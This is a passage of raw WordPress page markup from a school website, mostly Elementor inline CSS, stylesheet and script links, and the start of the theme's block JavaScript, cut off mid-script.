.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/10997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/acara-tk1/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=10997' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"b4b9602e9c","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"b4b9602e9c","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10997};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
